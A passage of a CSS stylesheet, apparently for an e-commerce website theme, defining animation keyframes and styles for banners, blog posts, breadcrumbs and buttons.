    .mx-md-auto {
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

/* 6. components */
/*----------------------------------------
    Animation
        - Sticky Content
-----------------------------------------*/
.appear-animate {
    visibility: hidden;
    opacity: 0;
}

.appear-animation-visible {
    visibility: visible;
    opacity: 1;
}

@-webkit-keyframes fixedTopContent {
    from {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes fixedTopContent {
    from {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes fixedBottomContent {
    from {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes fixedBottomContent {
    from {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        -webkit-transform-origin: center top 0px;
        transform-origin: center top 0px;
    }

    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes showMsgFirst {
    from {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes showMsgFirst {
    from {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@-webkit-keyframes showMsg {
    from {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes showMsg {
    from {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    to {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@-webkit-keyframes navItemArrow {
    0% {
        position: relative;
        left: -3px;
    }

    50% {
        position: relative;
        left: 2px;
    }

    100% {
        position: relative;
        left: -3px;
    }
}

@keyframes navItemArrow {
    0% {
        position: relative;
        left: -3px;
    }

    50% {
        position: relative;
        left: 2px;
    }

    100% {
        position: relative;
        left: -3px;
    }
}

@-webkit-keyframes fadeInLeftShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInLeftShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInLeftShorter {
    -webkit-animation-name: fadeInLeftShorter;
    animation-name: fadeInLeftShorter;
}

@-webkit-keyframes fadeInRightShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInRightShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInRightShorter {
    -webkit-animation-name: fadeInRightShorter;
    animation-name: fadeInRightShorter;
}

@-webkit-keyframes fadeInUpShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, 50px);
        transform: translate(0, 50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUpShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, 50px);
        transform: translate(0, 50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInUpShorter {
    -webkit-animation-name: fadeInUpShorter;
    animation-name: fadeInUpShorter;
}

@-webkit-keyframes fadeInDownShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, -50px);
        transform: translate(0, -50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInDownShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, -50px);
        transform: translate(0, -50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInDownShorter {
    -webkit-animation-name: fadeInDownShorter;
    animation-name: fadeInDownShorter;
}

@-webkit-keyframes flipInY {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

@keyframes flipInY {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

.flipInY {
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}

@-webkit-keyframes flipOutY {
    0% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }
}

@keyframes flipOutY {
    0% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }
}

@-webkit-keyframes blurIn {
    from {
        opacity: 0;
        -webkit-filter: blur(20px);
        filter: blur(20px);
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }

    to {
        opacity: 1;
        -webkit-filter: blur(0);
        filter: blur(0);
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes blurIn {
    from {
        opacity: 0;
        -webkit-filter: blur(20px);
        filter: blur(20px);
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }

    to {
        opacity: 1;
        -webkit-filter: blur(0);
        filter: blur(0);
        -webkit-transform: none;
        transform: none;
    }
}

.blurIn {
    -webkit-animation-name: blurIn;
    animation-name: blurIn;
}

@-webkit-keyframes grayOut {
    from {
        opacity: 1;
        -webkit-filter: grayscale(0);
        filter: grayscale(0);
    }

    15% {
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }

    to {
        opacity: 0;
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }
}

@keyframes grayOut {
    from {
        opacity: 1;
        -webkit-filter: grayscale(0);
        filter: grayscale(0);
    }

    15% {
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }

    to {
        opacity: 0;
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }
}

.grayOut {
    -webkit-animation-name: grayOut;
    animation-name: grayOut;
}

@-webkit-keyframes brightIn {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-filter: brightness(0%);
        filter: brightness(0%);
    }

    to {
        -webkit-filter: brightness(100%);
        filter: brightness(100%);
    }
}

@keyframes brightIn {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-filter: brightness(0%);
        filter: brightness(0%);
    }

    to {
        -webkit-filter: brightness(100%);
        filter: brightness(100%);
    }
}

.brightIn {
    -webkit-animation-name: brightIn;
    animation-name: brightIn;
}

@-webkit-keyframes zoomIn {
    0% {
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        opacity: 0;
        transform: scale3d(0.3, 0.3, 0.3);
    }

    50% {
        opacity: 1;
    }
}

@keyframes zoomIn {
    0% {
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        opacity: 0;
        transform: scale3d(0.3, 0.3, 0.3);
    }

    50% {
        opacity: 1;
    }
}

@-webkit-keyframes slideX {
    0% {
        -webkit-transform: none;
        transform: none;
        left: 100%;
    }

    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        left: 0;
    }
}

@keyframes slideX {
    0% {
        -webkit-transform: none;
        transform: none;
        left: 100%;
    }

    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        left: 0;
    }
}

/*------------------------------------------------
    Banner
        - Default
        - Video Banner
        - Newsletter Banner
            - Simple
            - With Dark Background
        - Banner Divider
------------------------------------------------*/
.banner {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    font-size: 1rem;
    overflow: hidden;
}

.banner figure img {
    display: block;
    width: 100%;
}

.banner .banner-content {
    position: relative;
    z-index: 1;
}

.banner .banner-content a:not(.btn) {
    color: inherit;
}

.banner .banner-content a:not(.btn):hover,
.banner .banner-content a:not(.btn).active {
    color: #f75b10;
}

.banner .banner-info {
    line-height: 1.45;
    margin-bottom: 1rem;
}

.banner-fixed > .container,
.banner-fixed > .container-fluid,
.banner-fixed > .banner-content {
    position: absolute;
    z-index: 1;
}

.banner-fixed > .container,
.banner-fixed > .container-fluid {
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}

.banner-fixed.content-middle .banner-content {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.banner-fixed.content-center .banner-text {
    text-align: center;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.banner-fixed.content-center.content-middle .banner-content {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.banner-background {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-newsletter-2 .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.banner-newsletter-2 {
    font-size: 1rem;
}

.banner-newsletter-2 .banner-content {
    padding: 0 1.5rem;
    max-width: 49.8rem;
    min-width: 30rem;
}

.banner-newsletter-2 .banner-title {
    font-size: 3em;
    margin-bottom: 0.5rem;
}

.banner-newsletter-2 p {
    font-size: 1.3em;
    margin-bottom: 3.5rem;
}

.banner-newsletter-2 .form-control {
    font-size: 1.4em;
    border: 0;
    border-bottom: 2px solid #88817b;
    max-width: 37.7rem;
    margin: 0 auto 2rem auto;
    text-align: center;
}

.banner-newsletter-2 img {
    min-height: 33rem;
}

.banner-newsletter-2 .btn {
    height: 4.8rem;
}

.banner-newsletter-2 .input-wrapper {
    max-width: 38rem;
    width: 100%;
}

.banner-newsletter-4 {
    background-color: #eeeeee;
}

.banner-newsletter-4 .banner-content {
    margin: 1rem;
    padding: 3.5rem 2rem 1rem;
}

.banner-newsletter-4 input {
    border: 2px solid #cccccc;
}

.banner-newsletter-5 {
    background-color: #cccccc;
    padding: 4rem;
}

.banner-newsletter-5 .banner-content {
    max-width: 56rem;
    padding: 1.5rem 1.5rem 2rem;
    margin-left: auto;
    margin-right: auto;
}

.banner-newsletter-5 .banner-title {
    margin-bottom: 0.5rem;
}

.banner-newsletter-5 p {
    font-size: 1.3rem;
    text-align: center;
    line-height: 1.8;
    max-width: 49rem;
    margin-bottom: 2.5rem;
}

.banner-newsletter-5 input.form-control {
    background-color: rgba(255, 255, 255, 0.3);
    border-color: transparent;
}

.banner-border-gradient::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 69%;
    padding-top: 30%;
    background: linear-gradient(30deg, #999999 0%, #999999 50%, transparent 50.1%);
}

.banner-divider {
    width: 4rem;
    height: 0.4rem;
    border: 0;
    margin-left: 0;
    margin-bottom: 1.2rem;
}

.banner-video .btn-play-video {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 6rem;
    height: 6rem;
    background-color: #fff;
    border-radius: 50%;
    z-index: 1000;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.banner-video .btn-play-video:hover {
    background-color: #333;
}

.banner-video .btn-play-video:hover::before {
    color: #fff;
}

.banner-video .btn-play-video::before {
    content: "";
    position: absolute;
    margin-left: 0.2rem;
    font-family: "Font Awesome 5 Free";
    font-size: 2.8rem;
    font-weight: 600;
    color: #333;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    z-index: 1;
}

.banner-video video {
    display: none;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.banner-video.playing .btn-play-video,
.banner-video.paused .btn-play-video {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.banner-video.playing:hover .btn-play-video,
.banner-video.paused:hover .btn-play-video {
    visibility: visible;
    opacity: 1;
}

.banner-video.playing video,
.banner-video.paused video {
    display: block;
}

.banner-video.playing .btn-play-video::before {
    content: "";
}

@media (max-width: 1199px) {
    .widget-banner .banner-title {
        margin-bottom: 4rem;
    }
}

@media (max-width: 767px) {
    .banner-newsletter-2 {
        font-size: 0.8rem;
    }
}

@media (max-width: 479px) {

    .banner-newsletter-4 .input-wrapper,
    .banner-newsletter-5 .input-wrapper {
        display: block;
        text-align: center;
        height: auto;
    }

    .banner-newsletter-4 .input-wrapper .btn,
    .banner-newsletter-5 .input-wrapper .btn {
        margin: 2rem;
    }

    .banner-newsletter-4 .input-wrapper-round .form-control,
    .banner-newsletter-4 .input-wrapper-round .btn {
        border-radius: 3rem;
    }
}

/*------------------------------------
    Blog
        - Default
        - List
        - Mask
        - Widget
------------------------------------*/
.post {
    font-size: 1rem;
}

.post .btn {
    font-weight: 700;
    text-transform: capitalize;
}

.post .btn i {
    font-size: 1.8rem;
    margin-left: 8px;
}

.post .btn i::before {
    margin: 0;
}

.post .post-details > *:last-child {
    margin-bottom: 0;
}

.post-calendar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 4.1rem;
    height: 4.2rem;
    background: #fff;
    color: #333;
    font-weight: 600;
    line-height: 1;
    z-index: 3;
    border-radius: 0.3rem;
}

.post-calendar .post-day {
    display: block;
    margin-bottom: 0.1rem;
    font-size: 1.4rem;
}

.post-calendar .post-month {
    display: block;
    font-size: 1rem;
    text-transform: uppercase;
}

.post-media {
    position: relative;
    width: 100%;
    margin-bottom: 0;
    overflow: hidden;
}

.post-media img {
    display: block;
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.post-media .post-calendar {
    position: absolute;
    top: 1.5rem;
    left: 1.5rem;
}

.post-details {
    padding: 1.7rem 0 2.5rem;
    padding-top: 1.8rem;
}

.post-title {
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 1.2;
    letter-spacing: -0.025em;
    margin-bottom: 0.6rem;
}

.post-title:hover {
    color: #f75b10;
}

.post-title a {
    color: inherit;
}

.post-content p {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 1.3rem;
    line-height: 1.9;
    letter-spacing: -0.025em;
    margin-bottom: 1.1rem;
}

.post-meta {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #999999;
    font-size: 1.3rem;
    font-weight: 600;
    font-family: Poppins, sans-serif;
    line-height: 1.7;
    margin-bottom: 0.3rem;
}

.post-meta a {
    font-weight: 600;
    font-size: 1.4rem;
    color: #333;
    white-space: nowrap;
}

.post-meta a:hover {
    color: #f75b10;
}

.post-meta a:hover span {
    color: inherit;
}

.post-meta .post-author {
    margin: 0 0.4rem;
}

.post-meta .post-date {
    margin: 0 2rem 0 0.4rem;
    font-weight: 400;
}

.post-meta .post-comment {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: inherit;
    font-weight: 400;
}

.post-meta .post-comment i {
    font-size: 1.8rem;
}

.post-meta .post-comment span {
    margin: 0 0.4rem 0 0.8rem;
    font-weight: 600;
    color: #333;
    -webkit-transition: inherit;
    transition: inherit;
}

.post-cats {
    margin-bottom: 0.6rem;
    color: #fff;
}

.post-cats a {
    color: inherit;
    font-size: 1.4rem;
}

.post-cats a:not(:first-child) {
    margin-left: 0.3rem;
}

.post-date {
    font-weight: 400;
}

.post-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-list .post-media {
    max-width: 43.1%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 43.1%;
    flex: 0 0 43.1%;
    margin-right: 2rem;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
}

.post-list img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.post-list .post-details {
    padding: 2.3rem 0 2.4rem;
}

@media (min-width: 768px) {
    .post-list .post-title {
        white-space: normal;
    }
}

.post-grid .post-details {
    padding-top: 1.6rem;
}

.post-mask {
    position: relative;
}

.post-mask::before {
    content: "";
    display: block;
    height: 50%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.75;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(125, 185, 232, 0)), to(#000));
    background: linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, #000 100%);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    pointer-events: none;
    z-index: 1;
}

.post-mask .post-details {
    position: absolute;
    bottom: 2.5rem;
    left: 0;
    right: 0;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    padding: 0 3rem;
    z-index: 2;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.post-mask .post-details-visible {
    position: absolute;
    bottom: 100%;
    left: 3rem;
    right: 3rem;
}

.post-mask .post-title {
    letter-spacing: 0;
}

.post-mask .post-meta {
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.post-mask .post-meta i {
    margin-right: 0.8rem;
}

.post-mask a {
    position: relative;
    color: inherit;
}

.post-mask a:hover {
    color: #fff;
    text-decoration: underline;
}

.post-mask .post-comment {
    padding-left: 2.8rem;
}

.post-mask .post-comment::before {
    content: "";
    font-family: "wolmart";
    position: absolute;
    font-size: 1.8rem;
    left: 0;
}

.post-mask:hover .post-details {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.post-mask:hover .post-meta {
    opacity: 1;
}

.post-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-widget .post-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 28.6%;
    flex: 0 0 28.6%;
    max-width: 28.6%;
}

.post-widget .post-details {
    margin-left: 1.6rem;
    padding: 0;
}

.post-widget .post-meta {
    margin-bottom: 0.5rem;
}

.post-widget .post-date {
    margin: 0;
    font-size: 1.3rem;
    color: #666;
}

.post-widget .post-title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0.1rem;
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 1.45;
    white-space: normal;
}

.post-md .post-details {
    padding-top: 1.8rem;
}

.post-md .post-content p {
    -webkit-line-clamp: 3;
}

@media (min-width: 576px) {
    .post-list .post-details {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }
}

@media (max-width: 991px) {

    .post-lg.text-center .post-details,
    .post-md.text-center .post-details {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .post-details {
        padding-bottom: 0;
    }
}

@media (max-width: 767px) {
    .post-list {
        display: block;
    }

    .post-list .post-media {
        margin-right: 0;
        max-width: none;
    }
}

/*---------------------------
    Breadcrumb
--------------------------*/
.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid #eeeeee;
    color: #333;
    font-size: 1.3rem;
    line-height: 1.5;
    padding: 1.5rem 0.2rem 1.6rem;
}

.breadcrumb a {
    color: inherit;
}

.breadcrumb li:not(:last-child) {
    padding-right: 0.4rem;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0.8;
}

.breadcrumb li:not(:last-child)::after {
    content: "";
    position: relative;
    display: inline-block;
    margin-left: 0.5rem;
    font-size: 1rem;
    font-weight: 500;
    font-family: "wolmart";
}

.breadcrumb li:not(:last-child):hover {
    opacity: 1;
}

.breadcrumb li:last-child {
    color: #333333;
}

.breadcrumb.shop-breadcrumb {
    padding: 3rem 0;
    margin: 2.5rem 0 2.3rem;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.breadcrumb.shop-breadcrumb li {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    font-size: 2rem;
    font-weight: 700;
    letter-spacing: -0.025em;
    opacity: 1;
    color: #666;
}

.breadcrumb.shop-breadcrumb li.active {
    color: #f75b10;
}

.breadcrumb.shop-breadcrumb li.passed {
    color: #333;
}

.breadcrumb.shop-breadcrumb li:not(:last-child)::after {
    margin-left: 1rem;
    font-size: 2rem;
    font-weight: 700;
    color: #999;
    bottom: 3px;
    line-height: 1;
    vertical-align: middle;
}

.breadcrumb-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/*--------------------------------------
    Buttons
        - Button
            - Default
            - Primary
            - Success
            - Secondary
        - Outline Button
            - Primary
            - Success
            - Secondary
        - Icon Button
            - Icon Right, Left
            - Reveal Right, Left
        - Rounded
        - Round
        - Other Button Styles
            - Slide Left, Right, Top, Bottom
            - Infinite Loop
--------------------------------------*/
.btn {
    display: inline-block;
    border: 2px solid #ccc;
    background-color: #fff;
    color: #666;
    outline: 0;
    border-radius: 0;
    font-family: inherit;
    font-weight: 600;
    font-size: 1.4rem;
    padding: 0.93em 1.98em;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    -webkit-transition: color 0.3s, border-color 0.3s, background-color 0.3s, -webkit-box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, -webkit-box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, box-shadow 0.3s, -webkit-box-shadow 0.3s;
    white-space: nowrap;
    cursor: pointer;
}

.btn:hover,
.btn:active,
.btn:focus {
    color: #666;
    border-color: gainsboro;
    background-color: gainsboro;
}

.btn i {
    display: inline-block;
    vertical-align: middle;
    font-size: 1.6rem;
    line-height: 0;
    margin-bottom: 0.2rem;
}

.btn i::before {
    margin: 0;
}

.btn.btn-icon-right i {
    margin-right: 0;
    margin-left: 0.6rem;
}

.btn.btn-icon-left i {
    margin-right: 0.6rem;
    margin-left: 0;
}

.btn svg {
    margin-right: 0.5rem;
    stroke: #fff;
    stroke-width: 3px;
    fill: #fff;
    -webkit-transition: stroke 0.4s, fill 0.4s;
    transition: stroke 0.4s, fill 0.4s;
}

.btn-outline {
    background-color: transparent;
    border: 2px solid;
}

.btn-outline.light {
    padding: 0.996em 2em;
    border: 1px solid;
}

.btn-reveal-left i {
    opacity: 0;
    margin-left: -1em;
    -webkit-transform: translate(0.5em);
    transform: translate(0.5em);
    margin-right: 0;
    -webkit-transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
}

.btn-reveal-left:hover i,
.btn-reveal-left:active i,
.btn-reveal-left:focus i {
    opacity: 1;
    margin-left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    margin-right: 0.7rem;
}

.btn-reveal-right i {
    opacity: 0;
    margin-right: -1em;
    -webkit-transform: translateX(-0.5em);
    transform: translateX(-0.5em);
    margin-left: 0;
    -webkit-transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
}

.btn-reveal-right:hover i,
.btn-reveal-right:active i,
.btn-reveal-right:focus i {
    opacity: 1;
    margin-right: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    margin-right: 0.7rem;
}

.btn-simple::after {
    display: block;
    margin-top: 3px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    border-top: 3px solid;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.btn-link {
    padding: 0;
    border: 0;
    background: transparent;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .btn-link {
        overflow: visible;
    }
}

.btn-link:not(.btn-underline) {
    padding-bottom: 3px;
}

.btn-link:hover,
.btn-link.active,
.btn-link:focus {
    background: transparent;
}

.btn-shadow {
    -webkit-box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.1);
}

.btn-shadow:hover,
.btn-shadow:active,
.btn-shadow:focus {
    -webkit-box-shadow: 0 17px 20px -7px rgba(0, 0, 0, 0.2);
    box-shadow: 0 17px 20px -7px rgba(0, 0, 0, 0.2);
}

.btn-underline:hover::after,
.btn-underline:active::after,
.btn-underline:focus::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.btn-underline::after {
    display: block;
    margin-top: 3px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    border-top: 3px solid;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.btn-underline.sm::after {
    width: 46%;
}

.btn-underline.lg::after {
    margin-left: -16.5%;
    margin-right: -16.5%;
    width: 133%;
}

.btn-like {
    font-size: 1.4rem;
    font-weight: 400;
    padding: 0.429em 0.874em;
    border-radius: 3px;
}

.btn-primary {
    color: #fff;
    border-color: #f75b10;
    background-color: #f75b10;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus {
    color: #fff;
    border-color: #e24c07;
    background-color: #e24c07;
}

.btn-primary.btn-solid {
    color: #f75b10;
    border-color: #fff;
    background-color: #fff;
}

.btn-primary.btn-solid:hover,
.btn-primary.btn-solid:active,
.btn-primary.btn-solid:focus {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.btn-primary.btn-outline {
    color: #f75b10;
    border-color: #f75b10;
    background-color: transparent;
}

.btn-primary.btn-outline:hover,
.btn-primary.btn-outline:active,
.btn-primary.btn-outline:focus {
    background-color: #f75b10;
    color: #fff;
}

.btn-primary.btn-link {
    background-color: transparent;
    color: #f75b10;
    border-color: #f75b10;
}

.btn-primary.btn-link:hover,
.btn-primary.btn-link:active,
.btn-primary.btn-link:focus {
    color: #f75b10;
    background-color: transparent;
}

.btn-primary.btn-underline:hover,
.btn-primary.btn-underline:active,
.btn-primary.btn-underline:focus {
    color: #f75b10;
}

.btn-dark {
    color: #fff;
    border-color: #333;
    background-color: #333;
}

.btn-dark:hover,
.btn-dark:active,
.btn-dark:focus {
    color: #fff;
    border-color: #454545;
    background-color: #454545;
}

.btn-dark.btn-solid {
    color: #333;
    border-color: #fff;
    background-color: #fff;
}

.btn-dark.btn-solid:hover,
.btn-dark.btn-solid:active,
.btn-dark.btn-solid:focus {
    border-color: #333;
    background-color: #333;
    color: #fff;
}

.btn-dark.btn-outline {
    color: #333;
    border-color: #333;
    background-color: transparent;
}

.btn-dark.btn-outline:hover,
.btn-dark.btn-outline:active,
.btn-dark.btn-outline:focus {
    background-color: #333;
    color: #fff;
}

